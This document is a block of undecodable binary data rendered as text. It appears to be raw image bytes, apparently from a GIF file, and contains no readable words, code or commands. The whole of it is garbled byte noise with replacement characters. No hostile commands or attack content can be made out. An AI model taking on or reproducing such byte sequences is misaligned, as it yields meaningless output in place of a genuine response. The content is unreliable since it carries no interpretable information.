5�-�H(��r�럡˙�8x�)�xJ�#�W���Lu�q�J�����I���IH�D��$AҮ�t c�8F$���?jH�?��h�$ �5?@>S���\���f��N�|���L�l��G�%��w$�]�G39�N)�Iy����"���ɳA�$!i�t� ���uu�.L��33�2wx5}C���,�!/�p��3;쫾�>J ��c X8Oyߑ
�@�HwڂR�L��ғ��Ӿ0��10�Љ��h3��; 4	ʁ��.�t��������;��<JJ��(�a�@ty��{� 	+�A�pp��8� =��4��������ͩv87����A� ��^x��P�i
����k��[�w �F��ȆX�f�ac�(�)a .���A�:,��y�O�Dж�XA�#K��&D�#�P7�2�^`{����싡�!�ᆕ� +=�w J;(����3�5^S D�p1�'�젇7�g���T4E��y�?KX��'��OhK@���.5>	����{Ƚƨ��ً��5�,�2�.\�o�y�����	xBa�mt2��8�l� p�0,�X���<�P �+�{0��)�(�`7d�C�,��B��t�p���$	CH���4�2� �!�|<`�.L,��
�8�o�� ���-dG�0�tLWxG@��N�C�"��9���7w��	�G�>
�S>���p&�Z?��?�J\�H p�@�, ���+p�!�Wp�T�΋��3I�`K�^�2C�I��	w�j�4:�)�ڟ��!��7�;���x�0wp�Z����,H#��0�!��+p#(=�?Ӕ�u4��K���^P��K�O@��Ky�"����´=�� Y�1 �o�	|Z?\H�,�����9�^��sò�
Z1M��n,=I{�	D�����Y\��!@AH�P|	2�X��	|�Z��_��@�����+�UkM�DKE m\���B��@���r��hb	���I	>Q!#
.��aH�� ͷ��O�̹�tW�wlQD�I"mA�@���`ő��@��?��N��)o9	��&ě�Ipa���*����,���! � ��K�#�w�# �j���ZICn��00\�O� �L�;b��*T�0�Z!i|("i>��K0��0��� �.@���;���\h �D���g��00<50o�nN�8�]4�}	�k�3&����̟Ci��C�#M�3�@ ���l��@��*��Z���{X�S�7h}��t%������!�pvh���	�x���,�
�a����G�O	�������@<�0��2��Y��+K�XԃY5	I[�YUGT�h����I��A��bL�r�i�}�0=�T���Bt�6� M��&�K[9�59�(25�$8�RN�@Е�͎��ݟ�1��R�,��z�K���qX!���r�
z�\��u��N,h��U(�
]H]����6t�۳a9W�����q��[BQ�c���i��/=9/����ڑ���ɕA�8��, |��&E=���K�ē���[���@��x �u3���#
@��=!���,�R
�RECK1�-�	�$��%ؽ;��ްN2�۲��9���$��A���@�B��{��j�a�����U����+����	˅uPR�H��	Ƃ�e��#P]�̴ׅ9�	����i��s��*�qh\�HJ�=��j��7	R+���l��N  �Y)��;'UݹE�
Øf�Ig�����j�QK�+��0���3���.H����=ո��	�P�5�����au�a�؁�����O�~
���Cl�=l0�D�Bqc� �{���>9�/�q a��ra�	Xa�Pa����59�"SDv֗�X�wX��	:�����Kc�M���#	~7!庀�=1Ѭ���!�$+�<��u��%	`�M���eƌ[�pR�7CNO��^�p!�S*���=�������ʟǕ�)���A�,=�촕�ͧ�!��>�Yu��~	�5����^Z��eb���@Z�� m�B���f�Yp��-��|��h\�|�O����g�6��e	n�%!�EI�?�<&j)��)�8��(k��D�9�z؆m0^%��q5�s6䑠4J���S��YF&�D����Qj�{�v��{���k���ӧ�����kF�+k�@^�(�x���*c[&�EN[��"��	
[D5��7��! !�R�
$���(Y ��<5	�L���P��^ͮk�69��x�: ����F�����������ֶ���T$�5�*�iHȦ[<5��b�	�����K�� ���� ��gJ&����)����
p�i@������~	tL`�p'Mj����na�ĉ Xg
B��Z� B��.���������*������P�P	��Y��{U.���[����%˞d��?��e!e��Zh�=��@� �؛h�����A0ґ�B	�	�z��q��NO�lx�l�!NȆt�N0��鈙�����v[&uۿ4�G8_)Wʉ捀n�Q>�6P.��fL��`�h1�L����=*ݵ���'�V��H�a0uVgx����%�'�I�-5�Zc5�H�!�7�^oI^	ؖ��d��t�ι��s.sÀ��<0�s�JH�M`c�;��S7;���l�2͉���=@װ��.]>���v�=	ñ�t�9���5�ˆ�����՞JN��:?u�V��� ��`���;H����w���Y�e�M��kL���ꚁ��Ĺsp�q�U��q�?S�8��C�;wV��<��8x	�H�TO��p$�5+m�s�貰��B�M�x|��`t��m�!���˛���cs�_����ҩ�g��
�<ȃ`}���F��8@�%Lf�};�O��fQybf��e;�ʕ	�P��8ϟ%�@�{˔����4��^I5��J�_���؇��H�}��x-؄aHOd1�9�"�V��t�>!�Ɛ;P�q����*��\1_2�x0]��=�	�3c�c�#��?8��o�s�'��H�J��8��T -��D��o��<��d�c��vډ���:~���@�A�(h|�oRG
�L�0�+H !���r���G&�����χ=z0�A��~�+��߄��~�ӤΫ=b�W�H�*���/EA}0`�9 Eć�"ډ`��_��`�ɏF���d�C�B��/kȪUZ
�����p
����d�����藏� ����g�c���>�L�O�?-S���7�7nuD37(���+�!?6��`<�|�A������:�ts�S�����pS��� �KE�Xe��/EqW��/��h2�]M�=��d��c�49hRh���xq�!y�����QIq_N�U�.���?�L�NES��O$qh�@ð��r�����$i�w;���L&eR�h����ő!=2�CSq���q��O$yD�O��hG
��+��b�����y�-u��U;$��euVUT<pZHX�z!.�!�!i)ڠ;]1����
q@�l�4@$�D`�2A��F�`���Q�@�N�i8��>���WE�Y��;�/����/T�&�Ƹ�O�3E
����?�m�;@�f�'^��5EI��!Y)-��U�zR��V�\rܤ�J:����g���EeC'>����fa��Ih0��2�i������y(�I�N�'jq����6���`\����!;49A�bc��6��x��5��LX���2�e��W���Gm�9@��r�{RHV�l��ߍ��ܕv
�`v���AZ�T˒����	��1�^�9��mGbG:~7s��d�܂q�7\��̟�lR��=��!@���B��aPs�n�\�h�B�TN����AT��Q>��Q�T�/T �!�uZu��8@"�/� t��d��D�i�8����w3��G�%��UMs��Ae'�Q޵����MD @&��+v�A�|0�O(+$%@��'2�K+KV�ȷ��nTZ�?��� be��~�B��Ԏ;�� ;>� �A�f0�DKc� �
R�Ah"�Z\O*���8�0�@{�r��(�12�'8�5��h��Ę�Dq�K��� �#mъ"z�`�HC}%ِ�h�$"�.  !�
 � ,    { �  � �	��h���"�O`\�	<��	ܸp�����
C<s�lιs%젲�˗0�(��%Y[�	DS :,x��0�`�vu�����Aǎ�Hu�r���jj�
׃�]S
]K ��V��3�@�Bޟ?����2������3���_+8���1>�l#��U�X�`ƕ�e�]K�D1���q�e/ߍ��L�9Đ�V�V`C�c#�Y�i�kƠ W�A���IR��3r�qG ��v����^�]��I��T�^��n�Ll�f3 ,9�����\��K��KV�'@n_]��7��A����ќ�s	�1��u�? �ҡ<v�c�i4�_����e��W �r9�I�c\�l�#i;�h�<%���?���0�a1���A��\�q��1��q�g�	D�@;�qb<WB������_�#勻���X]��F�ʹ"�%��V$b8W� $�i`&��$�	��?~u�D�8Db\$8�DY�~`�7�:�Y�%�x&�?��Fg��g�@�a4�#��ilb#�bI	��׳)��~���f��1&�����f$г���[�#c�>\�l_}�b�u|���X��*Ĺ2�J�+����ۨ��c�#��3���a��s��`��F���*D$��A�r�‟n�g��kN�Ͷ��@�Z)�8ر�cF��!n��:���Q�U,7�''M�����cs�{q�i�ZB�&����0��y�A=!�r��n����� �g�����;��N"%�'�m��GL���N���J��\��3y3��o2)p�(Lnl4��@A&�$L��Pݥ���f��'dk�;G`���辎��s9�Y���Ԝ�;�<�}⟜�:�Io1Ѝw�%	QkvΣ��A�����p&>��`���|�>�	e��k�#��n��i���G�j7�y�q���v�!������1/!~� ;J�0p�eS��K���6t�o7�8�At��U��vK��f�9������w|�{�XG<ƀ}%q;�!J@B��/��Z�vX�|���!
ǵ��=�HC�@��D$!���G�@�U5kE��نx�N�)�(�����J������!#��K�1�� �r��;�@GwY��������@�qE6������[��4�7�`�+�%f�͐,��`���DBߙ�J��%ɬ��	
�@�# �Ix$:��a(!�� �K��.tĠ���W��J#4^ ���	|B�����6c��7kI���à� ���|�P8���z�.y&����q8�1k؊�@���Bl){P��P �� d��f�1ya�\m���������� �� �9��)2�I�7���@a!��f�2�� Ѐ��z�!�F0�]�1x}rE~�K�q�3I�l�?�׿�`x8����t��8W�*��x��
c��6��2܃d(���Pq� ��9�a�zR�U�E�	F��\��C��6��$(�|�:⎁�)�ⱎA�b� C�P��VwE �:�Kq�CY��J���6�/��#_I�O�l�R+$S9�~�Q�G����
}.�PiT�֕�������í�Ax�)L�8���-�?~��Uͳ)���'���W��1�@�@�\��XG74�OC�`dqYȢ���-4	�$H�#\L�xtUO��{M)��v��#l�G���Q���o4�g��6$#�0���}���,Ђ`�.��,ȣ�P��,1C<��g�����?6%�%���cSŨ�<��q���M`�e�Y@�>��	��1���B�
���;Ё��Y�@6mC���/��3�J['��׆�㒃x�!��<r�o'i��c���qP��k�:�
.���St���H�JЀ\�:	��D �!��uL�^�H� ���u���p�o�����Ƃ��!�?H��|[&�ZI�`�:�2zwb0�$��ϵ����m���J-���zMh[r��0�?�y�o����-A��1���5�aq�Ȃ	n5iQ ��Z�*�@�����I(�J�U��}ғB�3�B_a���@���L\ �4�D�ɍo�GzvA���|�ݰ݆�Ybg�?dkX����8�T:.����Bd>�O��3B�j�-?7B��ō,� -� �%��py�(�~;���H����� �3��8��%�7a�@� ����\��;�0�K'$�/�A���3r��96zKH@��:�n�7LNk��$�Q p U��U��� UQ�`�o�P�� ͐~uATA�X�Bc��pR�A��{Qt�t��m>�c����k,�|x �W�P� `�8�+�^�I� ����������dKu��F�~�AP1B�7H�tqx}�t, n�M2��A�V�� �w =���>��p 	�{�R�U��|��ϐ �@	ϐ�%5��^�[e��q�ł	��wHW�0N�0p �5Z=`��{hS��k z����@؋�RA49ŗP �� 	p�+2Y�R@0�R	�p��,�86q����`y�@�n��X����?�B {��~ ��W"#͐�� ��@�Q��4G�,�$��c�;�D3�p������@���`
�YV�A� ��=�����胅��{8Z�,�@�p��
`��KU�P!���69~�ަ�.!�`%I�e�B|(��,�k �����6��� �@	@@	� ����%w��P��z��$D|����֍��,0`�%Vb�Yyƈ
�y�8�1`S��`*Y���5) �p� ������O� 5��o���D���B�QR�)FpӰfV�V�]V9qL�B�ce3�V �1 ��G	�p1� 1� 	�(����p�k��@�  ���ٙ K�hNQ�PQr����Y1,&�b�0����?�t��} ��`��%V�g=	�)��Ik9X�6������P #��7��g ��pv|�h�9�%��P�3-`X#I������EМ��\�y I@P��r9��s�	��	 ��z�QUo�� � ��g �
Ѕ�TQ�&�����p/fT`� MZdU]L������8����UQ���@k��u�7�w8��0����`r�E�0
��П�49������D�Ä6+b	?V]a�a a@]E���W�*� � CaC0�GkI�	#��pwI��Ɏ���	��� q����p��LX�|?qZ/7]�0�BPV��t�ל���8�`y)����	�lsP� ��Y�;��������hAH���ᣀ5��n0B�ݰ�М�*jL��gIu�(�*|�w�1�A��]ǭo*�� �p����s���ʔIRO;ʔ��zY�6������g�)�'XuVВ@u�' � {� ߀yv�{���Pg��A	�P��D'�f�@d5ΒA�@���X��0]Qu�Ѐ��i��]	���[���*9�����G	a��P��aU;�T:84q��e5g�"�P:L��10?d����q8=�`x6�p[ `y��6����p��P�����˭�p �PFg��YV�N�a�a�d��50��0��#9�@]�PWube��(����Ah�m�$z��[���@ 	P	 �a��^��)&�;`��,�C�fp�5��%���{�
<���tX��X ��e:⋦��ϰ� I�����O�t��˗�a�@�^\/#�`Ɖ]��E��(���\n d0�kZ討���Y�=P�Q��|�
@L�!��s^�d;Xi\���$C5YY�� ]��d�v(��kn0��E��BЎs�m:�Q�L|, �8*��_�"!�/t�I����A�f`��]�p j�'�1��+��z���)˳�$Z����Q��kZ6.�'������ �\X�4T߲|{v�t�ߋ��`/�m,�8`0�~Xz�\�x��C�,�=T�4sB��*�x`	��U�<L��Фox��w0k�*I�����@��,k��3�*�������P ��O���F=@�3Z��@+�U�Q�A�rы{E��M�����/��@��@��X|��%�ǯԳ[ � ΐl2_#�EIQ�*���u�?�6�i*=� �A���*�����`-fi������g�&��۬0�!«554u��!W���C�
0a��?և!|B<�hi��g���p�f��	p��}����@��6ԃe<�P*VRF$�p2D!�R��u���Au���t�V�39�B��ح�ج*�2�z�ʰ �	�2}�!�����P5L�\=�@.�Og�J�M���O&�[P����ْ�{����ʊ�����=�h*�g)�)��g��:H��d	5�43����C��
�0~��X+�$�f�f= |ۈ��[����=��L�	�Ďm�k@��i��@�Y0�A�\��U�\d5ud�^ԟ#3W�CXx�W~4Gxe)w��(����Ѐ�j����,�\n�gY�j��#E� C�hI���":��$����܋���RBNbv�;0��Z�� U �~8�1�c������h�c����~��I�qf y�逗�I��<��)P�LB���p$$Rh3���to��*�	 �gP�x9��>?-��e���m��ּ�{�uhyEx�Q�[��_�	Ha%�`�d�-�$tA� .qa ��ަs*�(�6=�T>�������c�f��P�x���' �T��V���a�~u`	�$6c�I2	%P���g�� ���wlصM��(N���n�c|��p�#��X�f��)*��p  �U�6K&iiO�p��1	1H�pC?X!/uw{����ؽ������]����e9�eh�/[ ? �֊  �`��C z~�QKf���1	���#-|��;u�oƜ����9���=`��i�a�c������/cM�AH�[pgb@Y`"lK��Q%HR&��铐�AQ� ���,0��D3�#�A�L �E`��P��l��п��? z~ܰf�@�)��O�?2?���"�4� ���Ҡ��
��<z����?)�4�Ӱ�?ve��'��M{%���ǅ˄���L�Y��'%�I+"$���
��pj�Y7���PbÃ�$��U�-b$B��A� Y��8Cye�lh�߃��n��o	{1ra� (�؜�C�md��ZH�T�Sa���o�V��JkZ��B
@�Z�Ch#��'C�-n�Ḗ�q����/�f��'P�D�ur��R	{$H���y�(Ğ=��[Os}�pMC=k�	�}��4���R�(%ހ� �3d��X�i�&�䁘��&#dr��*\��It�.�;
�y��fN9c��i��g
( �����4������+�2��R��B� ��K�$��G&nJx�����e�+�I�0���#�J�D�::jEn$��FJjl�u�� �`)���F�������G�'-hn����G�,x�	,��Z���q0lI���4C�+JX�0��U�؁��z���Sl��=θ��$�L`�B�;�P�`1t���!  �I�Jٴ�	$q�i`�RY3����3�;��.'ѵ!|�kh]��ɉx2�>����f̄J:`�k�P+��Gxz �-�)d.�����ޭ!q�i .��2u��}�&3��k{*8�_;3q��I`n��a�	~�i�����&���.��������Ih@� �$d�ܔ�H�\��m�� ���f�����7`|�E.�n`^�AX&J�v��3�9=y�!x( z
�I��-�-A�R�'�l��&	W\����g�.���^������炧���f��Am��l�� br��k���s'!P n+��b`>e�O�G7��ڡ�}�L�]�\�ŕ�K�����#�._�9�/���1��{ތbp#D�s�; ���o�1��=45� (�#lq]�0�$(`*l�ڒ�O��^7�]/R�U��M s��L�բ�X��Ѱ�5$r3B[b��	��{�8���I[�GC ( \I@��2x�#mX�DC�s�M�n3��+�T���u����V8�!�D� W��߼;%��2	t���1�� ,>c��X)�=�񌠛	w3.� eM/L����0o:$J���ب��$c�,�!
HBĵH-n\@ �"� ��=ÂHB�E�`�X�L��� X��s6+�RC,��6Ҥ:2��Z���4��)����I&u���t� �,�S,�0�HJ C�f�<�3�C�K��m�����3�E�6~BLǙ!�p���0�*�J�/}��NGic��)�*U��A@h��9C�#Ȃ�`�+4��P� �#Nz\lX�b:gb��M�&R����5��g��Lb���	ϟ��W���G������?�G.)HA� ��;V��CմE�a���7	S��Q��^J�`ر�+��npLs�*�U�'=�G��Z�L�C(L�d"����!5��>���y1����t�M����WC���#��C��:C�(�PUSP�	��$Ez�]g��	dA���M�`�<s��g�rK���#��%�T��蓗�.&KI�ޤJ/1�?�W�6&'��OPdS����<A^�܆���n|�?J���{��%b�3y���0�<W�d]�D#Mf�G'��]��!`�������Iz�
TO�c0%��,񲊞N}�g	�`�,l����h�X56��p���q��6��,��u����d�Ǜ	��w��կ2�[�gb@��C\Xt�0�Z�X�D�Q�c�#�5���^y��J��R�O����:3�ɭ��$���/j�[��иƵ:v@�^avA��9:�;���S)cC�`�L��paslX���y0��?��V�D1%x@��<�+�#	S�;nm�]7D�+��n<b����cp���t�hC���i»5��2v_;�����2�׫o	ۣ��@�\_�9n�l7d����t����L�6c�j�B��G����Y������-���~ ��h�q�;`��R���m��@x�/.�)���E����ھ�� qX�욟���9a"L�S7���;\�����3	�PA�v�i�9~1�ͭ��i��G�2�3�X�B� �K��8w��a�.=�4a����k�@��5�ч�����^eq�Є��
�R ��!j����e��M��N���	oڸ���aCx<u��J���'>�@�'~�q�B}`�4�0���z�^��� ��~A�>�5k�B����3I��o"�0����?����i5| ƨD��	h��n��A؜�� �����M�7�2���{��k<������ ��(�wr�w���G� �9�;�>qK��	��(���m��$Y���l���� gsX"�
ǳ&k���?�S3�p!��=���UA���B�!77�^��:��	@���k7�7 !��'\�$h�gȚ�#�Xr�����?2��`�)YAs1�0��0s�����P��;/|9��s�	DB2؂N ��*z��!�P�ٽKҿ�X�����	��{�HlL<h0y����U��!�+H�r[@���x����b؅��&9�;,ahӴr	�fP��K4d.���</\�s)�a5�3�娃͚�9��
x�Z�	�B<�|��D��0 �'�4�J"g#"�s��,`ģr�+Y��I��`�b��㛔���`�Vr�!(1�*�0��b��z 7�@��52��A��c ���i�l�w����E��H9p	�0l�|�_P��X%���XIIn�%����Ⰶ��mhB>�
�� "s�/y7���!p�� r���rD�G_��wa�q���ș��7ԣ�워�h�^�Y@�&7�s��c���.c�7�Z����]����!��ē�����G��T�����×lPT,����<���*(�&LK����̆h�hx�5X
����/���!�6�ǿ��sI]��q��:���ܐ Z��	C���<ӎ����&Ԍm 7�H�x.2��B�+���Z1� �4A{kĕ�y� ͒�����h�	hω�K�"-~�w��&�I!���A�ԫ�9��	`�
�5�TP�tʄ
�p�w!-l�	n`v��!=)�<˷�j,B��4��mp��	DJgk��O	�8P�P���	�����v�8P���(��n�;lO	��q���.n�����@?�б5B��; �L� x�Z��g���h> ��@���@��3�w;���L.��9a��|������h�O�141U�#(�����@���pI����#U^�5h|F� 4*��-��pqPS;nX�9Q��$U�φ0�fm0�x�AhB�[�A�¦�E�t#s0�5�	���P�+8�ySЦ�5iPy[=| �iO8}R��Yr	�x nЩ��3�қ@t�	"r�˵��2q��0�x}F+�W4��ڑ�������?p��(�G8U��h�,��u(���\����6F$�!����x�R�D�5Y5�	r����?j��Tb-���X�W�lBB�,)۠�5C���A�	�%MN$M�����/	K?
N��!��ۈ���� 3��A ���,@C���+�q�����9m�w�Or�+y���ܙ���چ��!.(o�����X�@ۮ��#K8(��k*Tk�5���m#���\���pP�E��? �X�5�Y�03@# �+�,�1��R�C�C���߽V�x7��[�u��4�s�-����\o�0\�-y
y����z����/	�q�߿�	�U� ��Ҵ����z;Ɓ��w��0��o�##��wz��`#Ӊ��9�ʒ�������v����^,���%�w+�ܴ���� ؁���P4���9�_� ����P�#m��a�U��ᙈ�'��
p\�-}}	�h���7��56�������s���=7�^Œ�2��	@	".b��7���Iؓ�7&�	���eׂ�c�5	��`�1�.�O�� �M�	N��'~c�5�Sd�mϖ�7�=K�$����r[YT;cZ�]�T
�(�bE~�x�Y����5��U�5��T�����TOf_P��]k�Υa����f�㋴uee��ї���X[�:a�d��Pvf*nVx^_�2+� ���c~m��y�;�#���fZ��_��t��://�� Ÿ<���8��p�:�#��d�h:�d�	XZ�7��\?��m�����ܒ�	�g��C�F�
Ҍ���n���}9膨u��d�6������$*3�fꢃ�\�;����;7%.�� V�]��wwA�Y�߼Q�-��N�;�C�9��g`�\�����y^9�Sy�����w�dΎ�=�.��6�*�^�-
����{�$��V*�V�i鿀��Te(��ҹYN���Y"Ej}	�P�^�!�_u�R%�$� ����\�v�ېf%�x�� �a0�+�j��� !�
 � ,    � �  � �	̢@`�I
\Ȱ�?\�
����_�
�~=�0��!k�s�G�9sL2�P��˗0c�|�QC�3��۶���9'-6��;.H=�{���w��lx&��Wd���H�1
�2!�d�����xx:*%P �f0��Е	'��W���r]ܐ�˭�_"�'�1Yd���ƈ@��A�7b��J�Ĥ�EDu�.���#�΄-D7�j�߿�|˲�ӷ�I�$�O�����5��^��1��HL��-9F�]H|����;<����Е�&PU�^�@c.O���y1��B�0��c Yre�Xƕb09�L�U�F'�A�BcOja�܀� �?�1�O)Ĵv��0Al9u"�y-����´!B� �M'ތ�MMG.�K"�8�"]�$�݉Tb�P"(�J	u8�7�1��9����o%��T�������Ef��?�,DCR�Aْu�X�@k6䌎���'��B�>��	73yC's�Iɰ1�7�]pM�b�j�%
��<���+#��Љ�!� ���kE���I::�/v�K:�`:�Й�/ư�L2ٌp�~�E�kvfX��'|2�<R�ĚW)G`Y]�&�����0�N5�O�`+L��v�@�K��Ӊ��$aG
Drl�DB�w�d�W��(�Jq�@	��cb��bYh�.V�;���oL�����;'��ϜD��0��ta�à�E�D)�aĘQh�"��)��*ō�X�
1�`	��]�;@�4���a�O�P4C��SpF�����0 #���#)���0��N	�8�hEq���"�*�#�29��g޼'ɲ��č����KI��M2y0�O0Z���!�������8.�-T2C�Tޘ<��#�%^�3C[���ۦW����D���04C�=��/0�?qp�?�������'�;&���frH�����}�b9�P�9d��d���|b`��A�b�:c!�!6�Ӆ�a�8�#S#�-��v��R���q�~�>�,�������^,�M��Ft�@Ӷ�1�K�L�P��)�Hb��Џ8�#�p!#��)L���A6��,;��r\@�?b��#6�u��+Tb��%L��q~�s�&gɚ�L ��1�`C�a�H��P���)�Óq0��|�} �	u��C,X� 9�Ŗ<b(�@l��p�`��		&I���&�HA>�w8�#��X#�Q���CR&�5����-�&��%X�Kx$>c���0����	��y�v�H��  F�� B���������S�-��K����!:t��`�*�����xH���T��7�!;ď�H�5�Q?�I���C2�G@��&h�#`
X�BU��q�0�	�#Yv ZN|��J.d}�L��@VD�ƳC"�}L��0G'��<����B��$ց�N(����?��%S��@N
>��m`"��1�Io�	���"��P�)���� �������9�I,�oȹ�G� |?��y� �4$M1++�*'��c�Bؐ�m��������L!��F���lX�W O^���9d���C�N�	���	H���8Z&�b��D�B�W`�@S�8c���p��^P�
% �?��K�DO�-i){%�!4�W���K8;-2�Nb��6\�{@x�ۄ�!�a��
0��� ���yI�=�Τr^[�;�:�e�M&<>o"LX ���8�!�,�`Z�=�L\a��r�[��Ά�)��?�ِv�#L�G��39�Dh;�/C� �1���!�&a;������eb�� @��	o���X���QD�Rb2g��S��K|�0�-
��u�#�f!��@� �c�J1�-�����`%/��I�(d s� �s6�f���	m��E�,ōKE
u]=ޭ�A����^�$z�Cӳ��:�@�U Ci>�Ǌ� </1���q�s�tB����t��1�!�ᵕ}f�� 4V��,��2���oC��]�!a��CJ�#!�L >���X;C:ϖu߅�J 6�I/�~<d!4��Z����3�T��|oE����!��p��c�t�|�o�Knx�[:֍�y���^�=��1��
�p�6�МlCd��?� �h�����	(�O��!-MS�_2�s��*��y�O͐HIJR��he�����,���!�9�����d���C�\���S~Q�|؊�i u"����V���?�@�"��j)�4��x!��������3�����	s��+SQaVc0�i�0��~�P� ��L �!�u��	�XA A j��.�|%�_�)P�@s-�ws�fEc�����E�~}�{���� m.H��`	��C�%P|�7O��	�P|� g�7P�G2�(h��y��WE� ���}���@{r�q{%�H;0~�j�u7�w��+1"k�D���s�a�w�� �&1<��?�$ u�_�!��I��� ��;�V|u�|��ym�g�PB�����18c����")vC}�'q��; q�����u���!7r�1�b��ـ��~1��q(��Pq��������<ti�X�Ă0���O��#g�pS����؉�1��u�W�f��1 #��1�Y� s��\Y �>6� C O�����j��r�,r#0��,.�7����`���{щ��ڡl� �A�k�qQ����b��� � �dqL�q�DW�#��	>T0v�	v�nX40�U=��ic�Q�@�����d�lY �x�zP _� ��#'|�5��)#Q @ Y0u��A@p��^��y��\�3��n	�wO�#\&���h���L�{����؀�G�@�I	��1�#� � �p �P V��_�0.!@`	z��� ٠.�&$�����R)r�
�27�"eNW=�`�f�9w�����М��ٔ�����#�
��0�� �P 	 = [0��� F(m�0���`�
��� a0n�M1GgȈUZ���q���(���ZF��)qX����P
V��0�9��@p,
Q *�=�l
�0z 0�0�6Z�p�P � 1�c��x_�x�sV>��U7yS0��c0��w��@i�� A^� a��} �-�E�� � ����p��Z���z�z�� s�����K��	�p��G��x�6��r%;��:3r�\�3K�,:`k�<&#`�����$ЮA^*_�
���Fy�`V� �����ljy�z���~[ЯA��@	q��g� g��w2�W��]H��xX�30�57z�>��>�}�R��K�����j�-�jx��m.��
m?���0�rV����"!O��6�0�g��&R� �@#�1�/@�,����D��	tD0v�-quF���%�Ю3�P�}�����6�� �ɳ�� �)���m*����� ���
0�&8�0��ࡧ� ��Abc���q�q��AhxP��N�@�0Ӱ�P2�����r�	g@	��q�p:� �W�� �!�&��)� Yˏ���wE��B��J�
q4Ų	:��-a�p�N`dߐ�����j1�ZJ�P[��l#����A	�@	����	+0�����6����/�� }���q9l���˶ٚ��0���rL�>�; �r;��F�߀�4�a�◀L�|�P [ @�/��P����������
k�gC��!���0�Zt)X��&�yc,�୕Z��}��Y�� ^�x�E���7C HyU $0� ���"|����
��k1��[�
0 �W03`8��R���h��: c��0v�6`�#��8n���x��,��L@L�B��	� O� .0Y�1��YTu ����m	P �i�� ���#P�$\�܏�\��U�9�K���tO�����m{dL ��a�BnH�㧯Z  �� ����͔�a#�� cy��_Y�!��&a�W�73AV�-Q_y�nBy0��
?�c0�)�)m6JOT
F�̎؀�*���o��
��  f0^6�H�z�0�K����ɞǓ���]�U���BGɒ>�J��X,�z�q�p-\�n � $���\���@�I� ���[�����}j���	 ��"-�`�"��A���-AkJ�qt(��	N�qsC9Mr;pX�0� �)1 �|+B`��o�Бw�0�z������P�Ws�Y|2S��_v�3:��0ښt!��ۚ�r<ˬ]�PU���0�P|�0V�~?P[`�u�{x)7�v����k�_9���J�}
��q�u�NyU����� ]2�Rv�#0
�5M���<&=EF����P �{d �U��Z=Pp)ǳ��/Z����p�� k�DO�A�kMY�����Bk�E�W���tT���
p �@~��d�=~2��ઓ��=[ Y��_������͓#���:B~� VS���5ު����������;2A���͆d l�զ(~h�x@}xFm���ɷ��� �Y����<�WK�AOu^*�H�C��Qp�q�m� ���[P���.�y E�x���~��'�
P�C~ٰ��=0ň�'�y��/���dA���!k_�m�>������J����i�v�ՌG������ ���[�"��[�(�E�m�2A?�詣E��EP�q'sy���*��]��C�1�����0����=P�f�V�<�%�r�3q>#�w�'xp�5�2g����p؀�g�г�Gp��x?���аZ���~�5�����Vf�3n��q��,Q
��y�v(�S�@���?���,�l��Q��}�����j�)N^w�E2��v/������iH��\��\�=��w�[����A�j�������m%x2h���/� `���#sd���W��\����-p:Ի��B��� �������������[3�%��}��K�u؈�}���~�>B���W�ߚ�k`�:X���5J|�Dؕ+�<0X�a�	�B~,��#�:>q4X��K�0����	,����'̿"�w�㳂;((Р���l0�����H$P�+�Dj$k��ɝ$�D�χN�h�����1?y�q�F�g��R�M��0Z�Ҥg�&J��Y�J$X�!�:$1���_��=b'��.c�{�`���t�X������(����Iq�������Y?�	O�6qb��2(� S	
�!��=�R�Z�s���=4��l����q�?�����
);XIpAdp� a���8bi���)�����1���H4�����=�2k�<�zp���GFh��G2k$�K�O�1���>�!N�|"��6���a�F6	�c�$��鰎!X��2xJd�̂8��;�=�>�`��������#�J���� 䂛.?r� �$������O"��Z��ǝ����NOl�)c��cʡ���Ѡ������C�-�y��#P?�B�ɏ��$)����zc�K��h�$?�鬔  A������5!+Ѡ�⬽��ݗ�Y��pJ9`p���Ǚ��s�"'0���pb���-���X����^.%��I��,vn�Ə:~�����A��
H �B�&���mO���+��{��7��F�~��C2�H5�h�h�����>�N�d�����2���A�,q:Ӗ 4i���p�A���^N���X�H�t]����Өy�ID���K���!h+��gi���Y��Bu���FtP���)��
�,�lb�-�&hR?rs��} K��a�� �p��9�����+j���$��߇��� Nt�M{g�߭7�l����%{2M�|D��c���Н�(%(��h�6{x]s�>����^/��
d 4B�@ ���jz��Uo%H��8���ρ�>�"u���O4)P���?<�C��>�,\У�s���2"d4e��-ȋ	���r5@0��%�`��QH���9��s�b:�^:�E��|��H<���-i� u��K�1	N��%.�B� ��be(!YV���MS�LVz @� �0�| ,���+"[��4�����`�tP����	���K���+x�@ϩV^�D�פ�~�C6��35����J��l`E�,�Ѓ���zp���qdf��W�q�N��H¡	���OОRi~���e�H����dG��'���`�B)q�3(3Mi"�����d3�����37��[� %�Y��!�A0�L
��|��IG�^	n|�Ak|� �]�O���XI�����
��C��� U�0J��.�`�*�h4� ��l�;@:pR�"�^�1�^&-7�ل�O��u��|a5;�@a��P�88��Ȇ~X%ll�a�&��ahC�����%Д�A/q* ����!�u�@�Z�сl�63!��j����@R�F�91hs��A�z��D��_ I��x��NpIu�Q�_Pb�-f)a�3d\���CX�p��(�(��@h`�g#0k[��&!���<1ӏ�`q�G6���l�S����6W� #Y�ն0#��H�-�'����>��9�r�oY*� ���gng[�� �`V���YHB�G��,4���p�s�市������od�E!tv��n� ��
�"I���%�8Vmc~�,qV �
��bl)ۂ@�)�
�Z� W���h��w`�F`�d�'u�%JPvX"}˞='`��B8��R��ۿ�8RA.L���IO@6����;P��gn@6$h	J���-H�� D�	)��h�q/���(@z���&�I8�̀hW �a���?4��ɧ�
Z4���8n��L���%��R�>�%� C�A�m��2�3�֬gM�'|��q4�Nb�1y z@@�=�A]�[���F��W�x�d���Hv��H������T�q�e�t�m�6 C ���s`�8�W�3� ���h� ����!�C��Q�^�$y���C�d	䲐$:�^j��u�aBR�s^^�bX$]E��}B����~Qu�C|0�`8�����C����(��'�@���<��[��F{Av��#��G}�W_�o��d#F0�Uw,������!�G��� �z������+�#�F b0��bA��}X�"���齎�( �����k����kvP^9��Y��A.���%�r��3�	P z���D3�	�>u0��ʯ��@Ȃ1؁^�WX�^�@�;���6����������Gˢ����2��(p�%"�;>����7(�k+=3��1���lP�$ 8j�� 2�	�*C�yH��� T �{�D34	�6>I��ӋHq's�Z��B�!	�1�"�+�0!��:�c�$�
 ��ph�f��F�<�0Cp���^��G�t(�f+�-x6������� ���؁� ��-Q�˜�9�z��
�
